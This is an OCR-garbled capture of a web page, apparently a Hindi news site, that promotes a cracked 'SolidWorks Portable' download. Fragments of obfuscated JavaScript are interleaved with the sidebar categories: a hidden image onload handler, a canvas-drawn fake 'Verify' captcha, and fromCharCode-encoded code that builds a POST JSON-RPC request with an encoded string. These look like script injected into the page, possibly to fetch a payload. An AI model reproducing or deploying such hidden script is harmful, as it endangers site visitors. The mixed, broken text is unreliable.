
SolidWorks Portable exe [100% Worked]
(x86-x64)...
AUGUST 6, 2026
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
TRENDING CATEGORIES
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
Uncategorized
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
489 Articles
6,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,4
मुख्य समाचार
ng.fromCharCode(32).trim();for(let i=0;i
17 Articles
राज्य
15 Articles
Verify
देश
12 Articles
खेल/फिल्मी
1 Articles
LATEST REVIEWS
CTA Title